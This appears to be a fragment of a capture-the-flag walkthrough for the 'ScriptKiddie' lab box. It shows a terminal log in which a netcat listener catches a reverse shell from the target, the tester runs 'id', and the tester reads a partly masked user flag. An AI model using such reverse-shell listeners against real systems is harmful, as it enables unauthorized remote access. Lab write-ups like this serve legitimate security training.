 ┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.226] 56384
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$ cat /home/kid/user.txt
cat /home/kid/user.txt
92332****h4rithd******c95cbe